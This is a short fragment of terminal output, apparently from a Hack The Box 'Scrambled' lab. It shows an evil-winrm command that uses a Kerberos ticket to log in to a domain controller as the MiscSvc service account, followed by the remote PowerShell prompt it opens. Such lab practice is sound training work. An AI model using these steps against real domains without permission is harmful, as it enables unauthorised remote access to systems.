 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
#evil-winrm -i dc1.scrm.local -u 'MiscSvc' -r 'scrm.local'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents>